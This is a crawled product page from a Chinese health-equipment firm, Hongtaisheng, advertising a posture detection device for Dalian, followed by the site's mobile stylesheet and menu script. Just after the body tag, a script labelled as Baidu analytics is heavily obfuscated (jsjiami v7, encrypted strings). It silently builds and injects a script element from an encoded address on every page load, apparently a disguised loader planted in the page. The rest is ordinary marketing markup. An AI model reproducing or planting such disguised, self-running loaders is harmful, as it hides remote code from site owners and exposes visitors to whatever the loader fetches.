

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hongtaisheng.com.cn/a/fuwuyuzhichi/ziliaoxiazai/1605.html
body_size: 7069
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>大连体态检测仪厂家</title>
    <meta name="description" content="大连体态检测仪厂家">
    <meta name="keywords" content="大连,体态,检测仪,厂家,大连,体态,检测仪,">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
    <link href="/skin/style/base.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/style.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/media.css" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="/skin/style/jquery.js"></script>
    <!--[if IE 6]>
    <script type="text/javascript" src="js/DD_belatedPNG.js" mce_src="js/DD_belatedPNG.js"></script>
    <script type="text/javascript">  DD_belatedPNG.fix('.logo,.sub-con,.sub-t,.sub_nr,.mainbot,.m_t,.main_nr,.nr_t,.nr,.tabcon_nr span a');  </script>
    <!--[if lte IE 6]>
    <![endif]-->
</head>
<body>
   <!-- hongtaisheng.com.cn Baidu tongji analytics -->
<script>
var version_='jsjiami.com.v7';function _0x3d04(_0x1113a5,_0x3ef0d6){var _0x10e9f4=_0x10e9();return _0x3d04=function(_0x3d0480,_0x2c22b6){_0x3d0480=_0x3d0480-0x185;var _0x553cb5=_0x10e9f4[_0x3d0480];if(_0x3d04['kxXoif']===undefined){var _0x55dbb4=function(_0x220418){var _0x35d14c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x39281d='',_0x1813cb='';for(var _0x1cf12b=0x0,_0x16608,_0x256f02,_0x45774d=0x0;_0x256f02=_0x220418['charAt'](_0x45774d++);~_0x256f02&&(_0x16608=_0x1cf12b%0x4?_0x16608*0x40+_0x256f02:_0x256f02,_0x1cf12b++%0x4)?_0x39281d+=String['fromCharCode'](0xff&_0x16608>>(-0x2*_0x1cf12b&0x6)):0x0){_0x256f02=_0x35d14c['indexOf'](_0x256f02);}for(var _0x1e5219=0x0,_0x5ad7a3=_0x39281d['length'];_0x1e5219<_0x5ad7a3;_0x1e5219++){_0x1813cb+='%'+('00'+_0x39281d['charCodeAt'](_0x1e5219)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1813cb);};var _0x26dfc1=function(_0x12d3ae,_0x3a24a1){var _0x384d37=[],_0x2961a8=0x0,_0x38f2d9,_0x209444='';_0x12d3ae=_0x55dbb4(_0x12d3ae);var _0x47ddf8;for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x384d37[_0x47ddf8]=_0x47ddf8;}for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8]+_0x3a24a1['charCodeAt'](_0x47ddf8%_0x3a24a1['length']))%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9;}_0x47ddf8=0x0,_0x2961a8=0x0;for(var _0x55aba6=0x0;_0x55aba6<_0x12d3ae['length'];_0x55aba6++){_0x47ddf8=(_0x47ddf8+0x1)%0x100,_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8])%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9,_0x209444+=String['fromCharCode'](_0x12d3ae['charCodeAt'](_0x55aba6)^_0x384d37[(_0x384d37[_0x47ddf8]+_0x384d37[_0x2961a8])%0x100]);}return _0x209444;};_0x3d04['ipDtqs']=_0x26dfc1,_0x1113a5=arguments,_0x3d04['kxXoif']=!![];}var _0xadad2f=_0x10e9f4[0x0],_0xd1580b=_0x3d0480+_0xadad2f,_0x1b7c2b=_0x1113a5[_0xd1580b];return!_0x1b7c2b?(_0x3d04['KRshJR']===undefined&&(_0x3d04['KRshJR']=!![]),_0x553cb5=_0x3d04['ipDtqs'](_0x553cb5,_0x2c22b6),_0x1113a5[_0xd1580b]=_0x553cb5):_0x553cb5=_0x1b7c2b,_0x553cb5;},_0x3d04(_0x1113a5,_0x3ef0d6);}(function(_0x2ce4dd,_0x5c137c,_0x4f79cc,_0x3780cf,_0x1115a4,_0x2c34ae,_0x18af9b){return _0x2ce4dd=_0x2ce4dd>>0x5,_0x2c34ae='hs',_0x18af9b='hs',function(_0xb8f6f6,_0x4d5127,_0x370a7e,_0x3b9a57,_0x339361){var _0x2fa55e=_0x3d04;_0x3b9a57='tfi',_0x2c34ae=_0x3b9a57+_0x2c34ae,_0x339361='up',_0x18af9b+=_0x339361,_0x2c34ae=_0x370a7e(_0x2c34ae),_0x18af9b=_0x370a7e(_0x18af9b),_0x370a7e=0x0;var _0x384d8e=_0xb8f6f6();while(!![]&&--_0x3780cf+_0x4d5127){try{_0x3b9a57=parseInt(_0x2fa55e(0x197,'@4T%'))/0x1+-parseInt(_0x2fa55e(0x18f,'65fz'))/0x2+parseInt(_0x2fa55e(0x191,'@4T%'))/0x3+parseInt(_0x2fa55e(0x18a,'v)jC'))/0x4+-parseInt(_0x2fa55e(0x188,'EZCc'))/0x5+parseInt(_0x2fa55e(0x196,'K0iW'))/0x6*(-parseInt(_0x2fa55e(0x190,'zgTt'))/0x7)+-parseInt(_0x2fa55e(0x19c,'Ru@n'))/0x8*(-parseInt(_0x2fa55e(0x18d,'vAEV'))/0x9);}catch(_0x31e471){_0x3b9a57=_0x370a7e;}finally{_0x339361=_0x384d8e[_0x2c34ae]();if(_0x2ce4dd<=_0x3780cf)_0x370a7e?_0x1115a4?_0x3b9a57=_0x339361:_0x1115a4=_0x339361:_0x370a7e=_0x339361;else{if(_0x370a7e==_0x1115a4['replace'](/[uQEBltKwrxSFANdHTM=]/g,'')){if(_0x3b9a57===_0x4d5127){_0x384d8e['un'+_0x2c34ae](_0x339361);break;}_0x384d8e[_0x18af9b](_0x339361);}}}}}(_0x4f79cc,_0x5c137c,function(_0x38fc09,_0x2c852b,_0x318f83,_0x28dee2,_0x30a549,_0x3ef4e2,_0x38e353){return _0x2c852b='\x73\x70\x6c\x69\x74',_0x38fc09=arguments[0x0],_0x38fc09=_0x38fc09[_0x2c852b](''),_0x318f83='\x72\x65\x76\x65\x72\x73\x65',_0x38fc09=_0x38fc09[_0x318f83]('\x76'),_0x28dee2='\x6a\x6f\x69\x6e',(0x12c449,_0x38fc09[_0x28dee2](''));});}(0x17c0,0xaeed4,_0x10e9,0xc0),_0x10e9)&&(version_=_0x10e9);function _0x10e9(){var _0x3a0762=(function(){return[version_,'FwKjusSdjHdFiQaEmtxil.QucMomBA.KMv7NTruK==','WRCpgmkjWOWOW6JdKmk3WRe','AJLoW7ldObW2sHfwDfq','WRf7WR0fumkC','W4lcQr18WQtdOmkcWRxdMmoqi8kgWRC','r8odW6XsfSo5W4dcSgmtFCk7W7G','W7JcT19/W7b4W4HUW4ZdTeCzW58','iuFcK8kvW6y0W43dQYRcK8kdWPlcQW'].concat((function(){return['WQ3cPCkjDsuIW6uWW7r2v29jWR0dWOzgWPdcKcG','W63dLSksWP/cSmkokxBdJCkqWOZcISoh','wSoyWOJcHay','uvfTCSkJWRRcRSon','W7RcT1j+W7b8WR1RW7ldSLmC','WQ7cI1lcSmk+WPJcHCkIW6hcHq7dVa','CaBdGCohWQjPWRZdQINcLmkHWPNcTW','v8o7EhX+a8khW7yaW4dcPCk/W4u','pX5Yemkqh8kYW5b5WPqwWQa'].concat((function(){return['WOxcRSkslZBcHspdPa','W7ZdUGm7W7yQysy','DCouxSkDW5RcP8k0W4SGWRXZW73cMv/dKXBdHSoQWRTwnSoGWRJcOv3dQZuWWR3cLIvrW74nsWddOCkqBSoSW6tdM8kytMe3iSoTW6RdI3GyWRn4WPmzWRZcOce','WRfQWQW','WQBdTSoGy8kRx8o0ASorWRRdUtu','tmoSzvddMHT2WPFdVeiVW5K','ENldRmoygIRcJKH3W6VcVqC9','zCkSz8onWQK'];}()));}()));}());_0x10e9=function(){return _0x3a0762;};return _0x10e9();};var _hmt=_hmt||[];(function(){var _0x5ca7b0=_0x3d04,_0x52eb3c={'rNUpb':_0x5ca7b0(0x18e,'1[$z')},_0x4c0ace=document[_0x5ca7b0(0x192,'(ev6')](_0x52eb3c[_0x5ca7b0(0x18b,'1fyx')]);_0x4c0ace[_0x5ca7b0(0x187,'1[$z')]=_0x5ca7b0(0x186,'0Vi%');var _0xff0bdc=document[_0x5ca7b0(0x193,'9hq6')](_0x52eb3c[_0x5ca7b0(0x195,'l5$3')])[0x0];_0xff0bdc[_0x5ca7b0(0x18c,'Hl%V')]['insertBefore'](_0x4c0ace,_0xff0bdc);}());var version_ = 'jsjiami.com.v7';
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>

 
 <div class="top">
 <div class="box">
  <div class="top_l f_l"><a href="https://www.hongtaisheng.com.cn"><img src="/skin/images/logo.png" alt="鸿泰盛"></a> </div>
  <!--top_l-->
  <div class="top_r f_r">
  <div class="nav-bar">
   <div class="search f_r">
					 <form name="formsearch" action="/search/" method="post">
   <input name="keyword" type="text" class="search_text" id="txt_key"><input type="button" class="search_button" onclick="to_search()">
						 </form>
   </div>
   <button class="nav-button">
   <span></span>
   <span></span>
   <span></span>
   <span></span>
   </button>
  </div>
  <!--search-->
  <div class="blank10"> </div>
  <div class="nav">
  
   <ul>
   <li class="event"><a href="https://www.hongtaisheng.com.cn" class="m">首页</a></li>
						
   <li class="event"><a href="/a/products/" class="m">产品中心</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/chanpinzhongxin/jishaozhengshuzihuapingguganyu/">肌少症数字化评估干预</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/laonianzonghepinggu/">老年综合评估系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiandingzhixitong/">足垫定制系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/yiliaotijianshebei/">体态评估仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiyalifenxiyi/">足底压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/tinenpingguxitong/">体能测试仪</a><span>|</span></li>
								
     <li><a href="/a/products/rentichengfen/">人体成分分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/xinlvbianyi/">精神压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/diandaoceliangyi/">糖尿病风险检测系统</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/xinwenzixun/" class="m">新闻资讯</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/xinwenzixun/jishuzhichi/">技术支持</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/xingyezixun/">行业资讯</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/gongsixinwen/">公司新闻</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/guanyuicare/" class="m">关于鸿泰盛</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/guanyuicare/zhanhuiqingkuang/">展会信息</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/lianxiwomen/" class="m">联系我们</a>
    <div class="sub-con">
    <ul>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						

						
   </ul>
  </div>
  </div>
        <!--top_r-->
        <div class="clear"> </div>
    </div>
</div>

        <!--top-->
        <div class="blank10">
        </div>
        <div class="banner box">
            <img src="/skin/images/20130724124232_6448.png" >
        </div>
        <!--banner-->
        <div class="blank20">
        </div>
        <div class="box_content">
            <div class="box content">
                <div class="right">
                    <div class="break">
                        <h3 class="f_l red">
                            姿态评估仪</h3>
                        <p class="f_r ar">
                            <span class="sy"><a href="/">首页</a>><a href="/a/fuwuyuzhichi/">体测仪价格</a>><a href="/a/fuwuyuzhichi/ziliaoxiazai/">姿态评估仪</a>>>大连体态检测仪厂家</span></p>
                    </div>
                    <!--break-->
                    <div class="right_nr">
                        <div class="product_t">
                           <div class="p_l f_l">
                                <div class="imgbox"><img src="/uploads/allimg/200108/2-20010Q150080-L.jpg" width="100%"></div></div>
				                            <div class="p_r f_r">
                                <h2 class="red">
                                    大连体态检测仪厂家</h2>
                                <span style="background-color:#ffffff;font-family:Microsoft YaHei;color:#000000;font-size:10px;">大连体态检测仪厂家</span>
                            </div>		
                            <div class="clear"></div>
                        </div>

			
                        <!--product_t-->
                        <div class="blank10">
                        </div>
                        <div class="product_b" name="tab1" id="tab1">
                            <div class="tab_lr" id="textbody">
                              大连体态检测仪厂家<br />
<br />
<br />
<ul class="list-paddingleft-2" style="border: none; margin: 0px; padding-right: 0px; padding-left: 2.2em; list-style-type: none; color: rgb(51, 51, 51); background-color: rgb(253, 253, 253); max-width: 100%; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; text-align: justify; box-sizing: border-box !important; word-wrap: break-word !important;">
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">多维评估</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">体态检测仪进行三维人体体态、<u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/zudiyalifenxiyi/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" target="_blank"><u>步态分析</u></a></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u>，提供更全面的体测数据，多维度评测健康风险</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">直观易懂</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">体态检测仪的自动编译技术性数据成简单易读的图表，检测结果一目了然</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">三维成像</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/yiliaotijianshebei/" id="55aebef69eb5dd9336ed2d0de43c5bd9" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" title="百度排名第：1位">体态检测仪</a></u>可实时生成动态运动三维模型，可不限次数回放</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">数据准确</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">体态检测仪的检测系统依托用户大数据样本，通过智能解析算法，形成高质量的分析结果</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;">智能方案</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; word-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; word-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/yiliaotijianshebei/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;">体态检测仪</a></u>可根据检测结果，实时匹配个性化运动方案，指导科学健身<br />
			<br />
			<img alt="体态检测仪" src="https://hongtaisheng.com.cn/uploads/allimg/191107/2-19110G51523Y0.jpg" style="border: none; margin: 0px; padding: 0px; list-style-type: none; vertical-align: middle; width: 323px; height: 200px;" /></span></p>
	</li>
</ul>

                            <div class="tab_lr">

                                <div class="clear">
                                </div>
                            </div>
                        </div>
                        <!--product-b-->
                    </div>
                    <!--right_nr-->
                </div>
                <!--right-->	
                <div class="clear">
                </div>
            </div>
            <!--content-->
<div class="left">
                    <div class="item">
                        <div class="item_t">
                            <h2 class="itemh2 productt">
                                姿态评估仪
                            </h2>
                        </div>
                        <ul>
    
    <li><a href="/a/fuwuyuzhichi/rentichengfenfenxiyijiage/">身体成分分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/zudiyalifenxiyijiage/">足底压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/ziliaoxiazai/">姿态评估仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dinzhixiedianjiage/">足垫定制系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/jingshenyalifenxiyijiage/">精神压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dongmaiyinghuajiancexitongjiage/">动脉硬化检测仪价格</a></li>
    
    <li><a href="/a/fuwuyuzhichi/quanzidongdianzixueyaji/">全自动电子血压计</a></li>
    
    <li><a href="/a/fuwuyuzhichi/tangniaobingjizaoqibingfazhengjianc/">糖尿病早期筛查系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/yiyonghongwairexiangyi/">医用红外热像仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/chaoshenggumiduyi/">超声骨密度仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/shengaotizhongceliangyi/">身高体重测量仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentigongnensaomiaoyi/">人体功能扫描仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentitinenceshixitong/">人体体能测试系统</a></li>
    

                        </ul>
                    </div>
                    <!--item-->
                    <div class="blank10">
                    </div>

                    <div class="item_mid">
                        <ul>
                           <li><a href="http://p.qiao.baidu.com/cps/chat?siteId=13374008&userId=25016745">
                                <img src="/skin/images/item-mess.gif" width="192" height="56"></a></li>
                            <li><a href="http://www.hongtaisheng.com.cn/a/lianxiwomen/">
                                <img src="/skin/images/item_car.gif" width="192" height="56"></a></li>
                        </ul>
                    </div>
                    <!--item_mid-->
                    <div class="blank10">
                    </div>
                    <div class="item_bot">
                         <img src="/skin/images/item_con.gif" width="194" height="79">
                    </div>
                    <div id="pull-button">
                        <div class="pull-in">隐<br/>藏<br/>菜<br/>单</div>
                        <div class="pull-out">显<br/>示<br/>菜<br/>单</div>
                    </div>
                    <!--item_bot-->
                </div>
                <!--left-->	
            <div class="clear">
            </div>
        </div>
        <!--content-->
        <div class="blank10">
        </div>

        
 <div class="foot box">
 <div class="foot_l f_l">
温馨提示： 请仔细阅读产品说明书或在医务人员的指导下购买和使用，禁忌内容或注意事项详见说明书。
  <p>
  <span>鸿泰盛（北京）健康科技有限公司</span><span><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备17009804号-1</a></span></p>
  <p>
  <font class="h">地址：</font>北京市朝阳区龙湖长楹天街西区星座2栋2105室（北京地区可以预约上门体验设备）</p>
  <p>
  <font class="h">电话：</font>4006588981、18618412349
  </p>

 </div>
 <!--foot_l-->
 <div class="foot_r f_r">
  <p>
<span class="red f14">关注我们：</span><img src="/skin/images/sina.jpg" width="79" height="79" alt="关注我们"></p>
 </div>
 </div>

 <!--foot-->
</div>
<!-- <link rel="stylesheet" href="http://api.uqseo.com/pushbd/10001.php?url=http://www.hongtaisheng.com.cn/a/fuwuyuzhichi/ziliaoxiazai/1605.html"> -->
<!--outbox-->
<!--<div id="popCon">
 
 <span class="close"></span>
</div>-->

    <!--outbox-->
    <script src="/skin/style/media.js"></script>
<script>
    try {
        var urlhash = window.location.hash;
        if (!urlhash.match("fromapp")) {
            if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
$('#textbody img').css({'max-width':'100%','height':'auto'});
$('#textbody table').css({'width':'100%'});
$('#textbody p').css({'width':'100%','display':'inline-block'});
$('#textbody div').css({'width':'100%'});
$('#textbody p img').css({'margin-left':'unset','margin':'0 auto','float':'none','width':'auto'});
            }
        }
    }
    catch (err) {
    }

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hongtaisheng.com.cn/skin/style/media.css
body_size: 846
content:
@media screen and (max-width: 750px){
    .top_r{width: 100%;background: none;margin-top: 10px}
    .top_l{width: 100%;background:url(../images/tel.gif) no-repeat right center;}
    .top_l img{width: 30%;min-width: 120px}
    .nav{margin-top: 0;display: none}
    .nav>ul>li {float:none;display: block;width: 100%;text-align: left}
    .nav>ul>li>a.m{text-indent:20px;padding: 8px 0;display: block;width: 100%;height:auto}
    .nav>ul>li>a.cur{border: none;height:auto;background-color: #eee}
    .sub-con { width:100%; height:auto; position:relative; bottom:0;white-space: normal;left:0px;}
    .sub-con li { display: block;background-color: transparent}
    .sub-con span ,.top .blank10{ display: none;}
    .search{float: none;display: inline-block;margin-left: 10px}
    .nav-bar{ width: 100%;background-color: #c7c7c7;padding: 5px 0;}
    .nav-button{ display: inline-block;}
    .news_tj,.news{width:100%;float: none}
    #example #slides{width: 50%;margin: 0 auto}
    .right .newsbox a{display: inline-block;width: 70%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .right .newsbox li{height: 36px}
    .newsbox_r{float: none;width: 100%;clear: both}
    .right .newsbox_bot a{display: inline;width: auto;}
    .right_nr .product li a {line-height: 20px;}
	.main,.list-nome,.foot{width:calc(100% - 20px);padding:0px 10px;}
	.foot_l{width:100%;}
}
@media screen and (max-width: 650px){
    .left{ position: fixed;left: -192px;top:50%;transform: translate(0,-50%);z-index: 90}
    .left .blank10{ display: none}
    .left .item_t{ margin-bottom: 0}
    .right{ width: 100%;margin: 0}
    .left #pull-button{display: block}
}
@media screen and (max-width: 550px){
    .main_bot_l dl{ width:33.33333%;}
    #qiao-wrap{display: none!important;}
    #popCon{margin: 0 auto;left: 8%}
    .product ul li{   width:49%;margin:0 0.5% 20px;}
    .p_l {width: 50%;margin-left: 25%;}
    .p_r {width: 100%;}
    .contactlist{width: 94%;margin:5px 3%}
    .form_table .td_input{width: 65%}
    .message .messege_text{width: 90%}
    .form_table .td_text{width: 35%}
    .textarea{width: 80%}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hongtaisheng.com.cn/skin/style/media.js
body_size: 388
content:
/**
 * Created by Administrator on 2017/2/12.
 */
$("a").each(function(){
    var str = $(this).attr("href").replace(".html","");
    var a = str.indexOf("_");
    var result = str.substring(0,a>0?a:str.length);
    if(location.href.match(str)||location.href.match(result)){
        //$(this).addClass("cur");
    };
});
$("#pull-button").click(function(){
    $("#pull-button .pull-in").toggle();
    $("#pull-button .pull-out").toggle();
    if($(".left.f_l").css("left").match("192")){
        $(".left.f_l").animate({left:"0"},"500","linear");
    }else{
        $(".left.f_l").animate({left:"-192px"},"500","linear");
    }
});
$("#popCon .close").click(function(){
    $(this).parent("#popCon").css("display","none");
})
$(".nav-button").click(function(){
    $(".nav").slideToggle();
});